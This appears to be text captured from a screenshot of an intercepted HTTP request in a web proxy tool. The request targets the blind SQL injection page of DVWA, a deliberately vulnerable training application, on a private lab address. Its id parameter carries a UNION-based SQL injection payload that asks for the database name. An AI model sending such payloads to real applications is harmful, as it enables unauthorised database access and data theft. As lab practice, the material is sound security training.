 Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1,+database()%23&Submit=Submit
HTTP/1.1
2 Host: 192.168.1.149
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.1.149/dvwa/vulnerabilities/sqli_blind/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=592289b55274c29203f33c912b762e58
10 Connection: close
11
12